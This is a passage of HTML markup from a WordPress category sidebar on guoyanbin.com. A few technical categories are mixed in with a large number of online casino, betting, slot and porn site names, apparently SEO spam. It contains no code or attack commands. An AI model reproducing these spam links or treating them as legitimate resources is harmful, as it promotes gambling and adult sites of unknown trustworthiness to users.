	<li class="cat-item cat-item-757"><a href="http://www.guoyanbin.com/category/ciispecialabilityjobs-in/" >ciispecialabilityjobs.in</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://www.guoyanbin.com/category/clovermagic-net/" >clovermagic.net</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://www.guoyanbin.com/category/clovermagic-us/" >clovermagic.us</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://www.guoyanbin.com/category/clovermagiccasino-us/" >clovermagiccasino.us</a>
</li>
	<li class="cat-item cat-item-821"><a href="http://www.guoyanbin.com/category/comedychristmas-ch/" >comedychristmas.ch</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.guoyanbin.com/category/core/" >Core</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://www.guoyanbin.com/category/crashxgame-net/" >crashxgame.net</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://www.guoyanbin.com/category/cresuscasinofrance-net/" >cresuscasinofrance.net</a>
</li>
	<li class="cat-item cat-item-868"><a href="http://www.guoyanbin.com/category/crownplaycasino-au-net/" >crownplaycasino-au.net</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://www.guoyanbin.com/category/cryptocurrency-exchange/" >Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.guoyanbin.com/category/diy/" >DIY</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.guoyanbin.com/category/docker/" >Docker</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.guoyanbin.com/category/ebook/" >EBook</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://www.guoyanbin.com/category/ec/" >EC</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://www.guoyanbin.com/category/ecomenergia-cl/" >ecomenergia.cl</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://www.guoyanbin.com/category/elagentecine-cl/" >elagentecine.cl</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://www.guoyanbin.com/category/elearning/" >eLearning</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://www.guoyanbin.com/category/emmeessentials-co/" >emmeessentials.co</a>
</li>
	<li class="cat-item cat-item-732"><a href="http://www.guoyanbin.com/category/encefa-com/" >encefa.com</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.guoyanbin.com/category/esltreebank-org/" >esltreebank.org</a>
</li>
	<li class="cat-item cat-item-884"><a href="http://www.guoyanbin.com/category/extradition/" >extradition</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://www.guoyanbin.com/category/eyeofhorus-cc/" >eyeofhorus.cc</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://www.guoyanbin.com/category/fair-play-casino/" >Fair play casino</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://www.guoyanbin.com/category/fairspin-casino/" >Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://www.guoyanbin.com/category/fanarbeit-ch/" >fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://www.guoyanbin.com/category/financecurrencytrading/" title="Finance, Currency Trading">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://www.guoyanbin.com/category/fintech/" >FinTech</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://www.guoyanbin.com/category/fitness-pro-aktiv-de/" >fitness-pro-aktiv.de</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://www.guoyanbin.com/category/forex-trading/" >Forex Trading</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://www.guoyanbin.com/category/funkyaardvark-co-uk/" >funkyaardvark.co.uk</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://www.guoyanbin.com/category/gambling/" >Gambling</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://www.guoyanbin.com/category/gambling-games/" >Gambling games</a>
</li>
	<li class="cat-item cat-item-840"><a href="http://www.guoyanbin.com/category/gameaviatorofficial-com/" >gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://www.guoyanbin.com/category/games/" >Games</a>
</li>
	<li class="cat-item cat-item-864"><a href="http://www.guoyanbin.com/category/gate-of-olympus-gr/" >gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://www.guoyanbin.com/category/gatesofolympusslot-cc/" >gatesofolympusslot.cc</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://www.guoyanbin.com/category/giochi/" >giochi</a>
</li>
	<li class="cat-item cat-item-938"><a href="http://www.guoyanbin.com/category/giochi1/" >giochi1</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.guoyanbin.com/category/git/" >Git</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.guoyanbin.com/category/go/" >Go</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://www.guoyanbin.com/category/goldblitzextreme-com/" >goldblitzextreme.com</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://www.guoyanbin.com/category/gopbeavercounty-org/" >gopbeavercounty.org</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://www.guoyanbin.com/category/gullybet/" >Gullybet</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.guoyanbin.com/category/gullybetofficial-com/" >gullybetofficial.com</a>
</li>
	<li class="cat-item cat-item-890"><a href="http://www.guoyanbin.com/category/hkresources-org/" >hkresources.org</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.guoyanbin.com/category/house/" >House</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://www.guoyanbin.com/category/how-does-generative-ai-work-2/" >how does generative ai work</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://www.guoyanbin.com/category/httpstecnatox-catmejores-casinos-online/" >httpstecnatox.catmejores-casinos-online</a>
</li>
	<li class="cat-item cat-item-686"><a href="http://www.guoyanbin.com/category/hudsunmedia-com/" >hudsunmedia.com</a>
</li>
	<li class="cat-item cat-item-935"><a href="http://www.guoyanbin.com/category/igaming/" >IGAMING</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.guoyanbin.com/category/iis/" >IIS</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://www.guoyanbin.com/category/impercas-es/" >impercas.es</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://www.guoyanbin.com/category/imvest-it/" >imvest.it</a>
</li>
	<li class="cat-item cat-item-809"><a href="http://www.guoyanbin.com/category/informscotland-uk/" >informscotland.uk</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://www.guoyanbin.com/category/internetbusinessinternetmarketing/" title="Internet Business, Internet Marketing">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.guoyanbin.com/category/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://www.guoyanbin.com/category/investacadiana-org/" >investacadiana.org</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://www.guoyanbin.com/category/isolation/" >Isolation</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://www.guoyanbin.com/category/itreadynetwork-org/" >itreadynetwork.org</a>
</li>
	<li class="cat-item cat-item-825"><a href="http://www.guoyanbin.com/category/ivibetgreece-com/" >ivibetgreece.com</a>
</li>
	<li class="cat-item cat-item-819"><a href="http://www.guoyanbin.com/category/ivibetportugal-net/" >ivibetportugal.net</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.guoyanbin.com/category/japan/" >Japan</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.guoyanbin.com/category/java/" >JAVA</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.guoyanbin.com/category/javascript/" >Javascript</a>
</li>
	<li class="cat-item cat-item-857"><a href="http://www.guoyanbin.com/category/jeux/" >Jeux</a>
</li>
	<li class="cat-item cat-item-936"><a href="http://www.guoyanbin.com/category/jeux1/" >jeux1</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.guoyanbin.com/category/jonbet-br-com/" >jonbet.br.com</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://www.guoyanbin.com/category/jpbrewery-com/" >jpbrewery.com</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.guoyanbin.com/category/js/" >JS</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://www.guoyanbin.com/category/justcasino/" >JustCasino</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://www.guoyanbin.com/category/kainagata/" >kainagata</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://www.guoyanbin.com/category/karaokemelody-com/" >karaokemelody.com</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://www.guoyanbin.com/category/kasynoholandiaonline-com/" >kasynoholandiaonline.com</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.guoyanbin.com/category/khelo24betoficcial-com/" >khelo24betoficcial.com</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.guoyanbin.com/category/kicksite-pl/" >kicksite.pl</a>
</li>
	<li class="cat-item cat-item-944"><a href="http://www.guoyanbin.com/category/kimberleymorrison/" >kimberleymorrison</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://www.guoyanbin.com/category/kosi-restaurant-de1/" >kosi-restaurant.de1</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://www.guoyanbin.com/category/lalabetnederland-net/" >lalabetnederland.net</a>
</li>
	<li class="cat-item cat-item-888"><a href="http://www.guoyanbin.com/category/landed/" >Landed</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.guoyanbin.com/category/language/" >Language</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://www.guoyanbin.com/category/legacyofdeaddemo-com-de/" >legacyofdeaddemo.com.de</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://www.guoyanbin.com/category/leovegasnz-org/" >leovegasnz.org</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://www.guoyanbin.com/category/lepharaohslot-co-uk/" >lepharaohslot.co.uk</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://www.guoyanbin.com/category/licensed-online-casino/" >Licensed online casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.guoyanbin.com/category/life/" >Life</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://www.guoyanbin.com/category/lindaspantry-co-uk/" >lindaspantry.co.uk</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.guoyanbin.com/category/linux/" >Linux</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://www.guoyanbin.com/category/linuxzone/" >linuxzone</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://www.guoyanbin.com/category/livingarttattoo-de/" >livingarttattoo.de</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://www.guoyanbin.com/category/loreleibrewing-beer/" >loreleibrewing.beer</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://www.guoyanbin.com/category/mayorjaney-com/" >mayorjaney.com</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.guoyanbin.com/category/media/" >Media</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://www.guoyanbin.com/category/megafireblazeroulette-net/" >megafireblazeroulette.net</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://www.guoyanbin.com/category/megajokernetent-com/" >megajokernetent.com</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://www.guoyanbin.com/category/megajokerslot-net/" >megajokerslot.net</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://www.guoyanbin.com/category/metody-platnosci-pl/" >metody-platnosci.pl</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://www.guoyanbin.com/category/microservices/" >Microservices</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.guoyanbin.com/category/mind/" >Mind</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.guoyanbin.com/category/deep-learning-machine-learning/" >ML&amp;DL</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.guoyanbin.com/category/mobile/" >Mobile</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://www.guoyanbin.com/category/mobile-porn-games/" >mobile porn games</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://www.guoyanbin.com/category/moonwin-casino-uk/" >moonwin-casino.uk</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://www.guoyanbin.com/category/mostbet/" title="mostbet">mostbet</a>
</li>
	<li class="cat-item cat-item-847"><a href="http://www.guoyanbin.com/category/mostbet-oynash-org/" >mostbet-oynash.org</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://www.guoyanbin.com/category/mostbetmobile/" >mostbetmobile</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.guoyanbin.com/category/movie/" >Movie</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.guoyanbin.com/category/mq/" >MQ</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://www.guoyanbin.com/category/munizagaballet-cl/" >munizagaballet.cl</a>
</li>
	<li class="cat-item cat-item-940"><a href="http://www.guoyanbin.com/category/museumsnorfolk/" >museumsnorfolk</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.guoyanbin.com/category/mvc/" >MVC</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.guoyanbin.com/category/mvvm/" >MVVM</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.guoyanbin.com/category/my-1xbet-com/" >my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.guoyanbin.com/category/mysql/" >MySQL</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://www.guoyanbin.com/category/new-online-casinos/" >New online casinos</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://www.guoyanbin.com/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.guoyanbin.com/category/nodejs/" >Nodejs</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.guoyanbin.com/category/nosql/" >NOSQL</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://www.guoyanbin.com/category/ocbombers-com/" >ocbombers.com</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://www.guoyanbin.com/category/oddboy-nz/" >oddboy.nz</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://www.guoyanbin.com/category/oishidelightsslot-net/" >oishidelightsslot.net</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://www.guoyanbin.com/category/olympecasinofrance-net/" >olympecasinofrance.net</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://www.guoyanbin.com/category/omegle/" >Omegle</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://www.guoyanbin.com/category/omegle-cc/" >Omegle cc</a>
</li>
	<li class="cat-item cat-item-811"><a href="http://www.guoyanbin.com/category/omegle-fan-free-anonymous-video-chat-with/" >Omegle.fan free anonymous video chat with strangers online</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.guoyanbin.com/category/onepic/" >OnePic</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://www.guoyanbin.com/category/onlinecasino/" title="Online casino">Online casino</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.guoyanbin.com/category/opencv/" >OpenCV</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.guoyanbin.com/category/opensource/" >OpenSource</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.guoyanbin.com/category/oracle/" >Oracle</a>
</li>
	<li class="cat-item cat-item-856"><a href="http://www.guoyanbin.com/category/oscarspinitalia-com/" >oscarspinitalia.com</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://www.guoyanbin.com/category/palmeirasshopping-pt/" >palmeirasshopping.pt</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.guoyanbin.com/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://www.guoyanbin.com/category/penaltyshootout-eu/" >penaltyshootout.eu</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.guoyanbin.com/category/php/" >PHP</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://www.guoyanbin.com/category/pin-up-casino/" >Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://www.guoyanbin.com/category/playojo-games/" >playojo.games</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://www.guoyanbin.com/category/playregalespana-com/" >playregalespana.com</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://www.guoyanbin.com/category/playregalfrance-net/" >playregalfrance.net</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://www.guoyanbin.com/category/playregalitalia-com/" >playregalitalia.com</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://www.guoyanbin.com/category/playuzu-games/" >playuzu.games</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://www.guoyanbin.com/category/plinko-official-com/" >plinko-official.com</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://www.guoyanbin.com/category/plinkoerfahrung-org/" >plinkoerfahrung.org</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://www.guoyanbin.com/category/plinkogamecasino-net/" >plinkogamecasino.net</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://www.guoyanbin.com/category/plinkogamedownload-in/" >plinkogamedownload.in</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://www.guoyanbin.com/category/plinkoportugal-win/" >plinkoportugal.win</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://www.guoyanbin.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-837"><a href="http://www.guoyanbin.com/category/poland-copy/" >POLAND &#8211; Copy</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://www.guoyanbin.com/category/poland-copy-copy/" >POLAND &#8211; Copy &#8211; Copy</a>
</li>
	<li class="cat-item cat-item-849"><a href="http://www.guoyanbin.com/category/poland-copy-copy-2/" >POLAND &#8211; Copy &#8211; Copy (2)</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://www.guoyanbin.com/category/polmaratonsolidarnosci-pl/" >polmaratonsolidarnosci.pl</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://www.guoyanbin.com/category/porn/" title="porn">porn</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://www.guoyanbin.com/category/post/" >Post</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.guoyanbin.com/category/python/" >Python</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.guoyanbin.com/category/r/" >R</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://www.guoyanbin.com/category/ragingrhino-org/" >ragingrhino.org</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://www.guoyanbin.com/category/rainbowriches-cc/" >rainbowriches.cc</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://www.guoyanbin.com/category/ready-text/" >ready_text</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://www.guoyanbin.com/category/real-money-slots/" >Real money slots</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.guoyanbin.com/category/resource/" >Resource</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.guoyanbin.com/category/resume/" >Resume</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://www.guoyanbin.com/category/ripper-casino-us/" >ripper-casino.us</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://www.guoyanbin.com/category/rjlprecisioneng-co-uk/" >rjlprecisioneng.co.uk</a>
</li>
	<li class="cat-item cat-item-875"><a href="http://www.guoyanbin.com/category/robocatfrance-com/" >robocatfrance.com</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://www.guoyanbin.com/category/rollxgame-net/" >rollxgame.net</a>
</li>
	<li class="cat-item cat-item-823"><a href="http://www.guoyanbin.com/category/roobetitaly-com/" >roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://www.guoyanbin.com/category/royaltyofolympus-net/" >royaltyofolympus.net</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.guoyanbin.com/category/rss/" >RSS</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.guoyanbin.com/category/school/" >School</a>
</li>
	<li class="cat-item cat-item-826"><a href="http://www.guoyanbin.com/category/schweizbahigo-ch/" >schweizbahigo.ch</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.guoyanbin.com/category/scorm/" >SCORM</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.guoyanbin.com/category/security/" >Security</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://www.guoyanbin.com/category/semaglutide-15/" >Semaglutide</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.guoyanbin.com/category/sharding/" >Sharding</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.guoyanbin.com/category/shell/" >SHELL</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.guoyanbin.com/category/skill/" >Skill</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://www.guoyanbin.com/category/slots-online/" >Slots online</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://www.guoyanbin.com/category/slotsdon-casino/" >SlotsDon Casino</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://www.guoyanbin.com/category/snugnights/" >snugnights</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://www.guoyanbin.com/category/sober-living/" >Sober living</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.guoyanbin.com/category/sourcecode/" >SourceCode</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://www.guoyanbin.com/category/spain/" title="spain">spain</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://www.guoyanbin.com/category/spin-mills-casino/" >Spin Mills Casino</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.guoyanbin.com/category/spinmama-de-com-de/" >spinmama-de.com.de</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://www.guoyanbin.com/category/spinmama-pt-com/" >spinmama-pt.com</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://www.guoyanbin.com/category/spinmamaespana-com/" >spinmamaespana.com</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://www.guoyanbin.com/category/spinmamafrance-net/" >spinmamafrance.net</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://www.guoyanbin.com/category/spinmamaitaly-net/" >spinmamaitaly.net</a>
</li>
	<li class="cat-item cat-item-870"><a href="http://www.guoyanbin.com/category/spins/" >Spins</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.guoyanbin.com/category/spring/" >Spring</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.guoyanbin.com/category/sql/" >SQL</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.guoyanbin.com/category/sql-server/" >SQL Server</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.guoyanbin.com/category/sso/" >SSO</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://www.guoyanbin.com/category/start-today/" >Start today</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://www.guoyanbin.com/category/stkbank-ru-pinko-kazino-5000-ru/" >stkbank.ru Пинко казино 5000 RU</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://www.guoyanbin.com/category/super-ace-jili-org/" >super-ace-jili.org</a>
</li>
	<li class="cat-item cat-item-869"><a href="http://www.guoyanbin.com/category/sweet-bonanza/" >Sweet Bonanza</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://www.guoyanbin.com/category/sweet-bonanza-germany-com/" >sweet-bonanza-germany.com</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://www.guoyanbin.com/category/sweetbonanzaslot-us/" >sweetbonanzaslot.us</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://www.guoyanbin.com/category/swipey-ai/" >Swipey AI</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://www.guoyanbin.com/category/swoonatthemoon-co-uk/" >swoonatthemoon.co.uk</a>
</li>
	<li class="cat-item cat-item-943"><a href="http://www.guoyanbin.com/category/sytimescapes/" >sytimescapes</a>
</li>
	<li class="cat-item cat-item-843"><a href="http://www.guoyanbin.com/category/t-store-smart-uz/" >t-store-smart.uz</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://www.guoyanbin.com/category/tedxmarseille-com/" >tedxmarseille.com</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.guoyanbin.com/category/test/" >Test</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://www.guoyanbin.com/category/tfsvl-co-uk/" >tfsvl.co.uk</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://www.guoyanbin.com/category/thegeekyglobe-com/" >thegeekyglobe.com</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://www.guoyanbin.com/category/thereoncewasacurl/" >thereoncewasacurl</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://www.guoyanbin.com/category/thewonderland-co-uk/" >thewonderland.co.uk</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://www.guoyanbin.com/category/timclarkband-com/" >timclarkband.com</a>
</li>
	<li class="cat-item cat-item-885"><a href="http://www.guoyanbin.com/category/tippy-casino/" >Tippy Casino</a>
</li>
	<li class="cat-item cat-item-887"><a href="http://www.guoyanbin.com/category/tippycasino/" >TippyCasino</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://www.guoyanbin.com/category/todo/" >TODO</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.guoyanbin.com/category/tomcat/" >Tomcat</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://www.guoyanbin.com/category/top-online-casinos/" >Top online casinos</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.guoyanbin.com/category/tour/" >Tour</a>
</li>
	<li class="cat-item cat-item-876"><a href="http://www.guoyanbin.com/category/tournaments/" >Tournaments</a>
</li>
	<li class="cat-item cat-item-829"><a href="http://www.guoyanbin.com/category/tower-x-game-net/" >tower-x-game.net</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.guoyanbin.com/category/travel/" >Travel</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://www.guoyanbin.com/category/treasurebowl-net/" >treasurebowl.net</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://www.guoyanbin.com/category/trusted-casino-sites/" >Trusted casino sites</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.guoyanbin.com/category/twincasino-sv-com/" >twincasino-sv.com</a>
</li>
	<li class="cat-item cat-item-815"><a href="http://www.guoyanbin.com/category/twincasinogreece-com/" >twincasinogreece.com</a>
</li>
	<li class="cat-item cat-item-889"><a href="http://www.guoyanbin.com/category/twinspin-it-com/" >twinspin-it.com</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.guoyanbin.com/category/type/" >Type</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://www.guoyanbin.com/category/uexternado-co/" >uexternado.co</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://www.guoyanbin.com/category/uk-casino11/" >UK Casino11</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.guoyanbin.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://www.guoyanbin.com/category/unique-casino-it-com/" >unique-casino-it.com</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.guoyanbin.com/category/unittest/" >UnitTest</a>
</li>
	<li class="cat-item cat-item-813"><a href="http://www.guoyanbin.com/category/vavada1/" >vavada1</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://www.guoyanbin.com/category/vincispin-pt-net/" >vincispin-pt.net</a>
</li>
	<li class="cat-item cat-item-877"><a href="http://www.guoyanbin.com/category/vinylcasinofrance-com/" >vinylcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-878"><a href="http://www.guoyanbin.com/category/vinylcasinopoland-com/" >vinylcasinopoland.com</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.guoyanbin.com/category/vpn/" >VPN</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://www.guoyanbin.com/category/wazamba/" title="wazamba">wazamba</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://www.guoyanbin.com/category/wbcommunitytrust-co-uk/" >wbcommunitytrust.co.uk</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://www.guoyanbin.com/category/wbcommunitytrust-co-uk2/" >wbcommunitytrust.co.uk2</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.guoyanbin.com/category/web/" >Web</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.guoyanbin.com/category/webserver/" >WebServer</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.guoyanbin.com/category/wechat/" >Wechat</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.guoyanbin.com/category/wilmaarcher-com/" >wilmaarcher.com</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://www.guoyanbin.com/category/win-unique-casino-org/" >win-unique-casino.org</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.guoyanbin.com/category/winvegasplus-org/" >winvegasplus.org</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://www.guoyanbin.com/category/wonaco-de-com/" >wonaco-de.com</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.guoyanbin.com/category/wvphotovoice-org/" >wvphotovoice.org</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://www.guoyanbin.com/category/yayas-uk/" >yayas.uk</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://www.guoyanbin.com/category/zendesk-vs-intercom/" >zendesk vs. intercom</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://www.guoyanbin.com/category/znakigembla/" >ZnakiGembla</a>
</li>
	<li class="cat-item cat-item-894"><a href="http://www.guoyanbin.com/category/kriptovaljuty/" >Криптовалюты</a>
</li>
	<li class="cat-item cat-item-872"><a href="http://www.guoyanbin.com/category/luchshie-kazino-i-bukmekery-onlajn/" >Лучшие казино и букмекеры онлайн</a>
</li>
